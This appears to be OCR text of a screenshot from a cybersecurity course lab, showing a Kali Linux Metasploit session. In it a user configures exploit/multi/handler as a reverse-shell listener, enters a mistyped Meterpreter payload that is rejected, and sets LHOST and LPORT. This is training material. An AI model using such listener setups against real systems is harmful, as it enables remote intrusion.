 Attacker Kali - External Workstation on CY301-JWHIT216 - Virtual Machine Connection
File Action Media View Help
1 2 3 4
root@kali: ~
File Actions Edit View Help
VMshare
Trash
File System
Home
# cowsay++
< metasploit >
=[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/revers_tcp
[-] The value specified for PAYLOAD is not valid.
msf6 exploit(multi/handler) > set LHOST 192.168.217.3
LHOST ⇒ 192.168.217.3
msf6 exploit(multi/handler) > set LPORT 5525
LPORT ⇒ 5525
msf6 exploit(multi/handler) >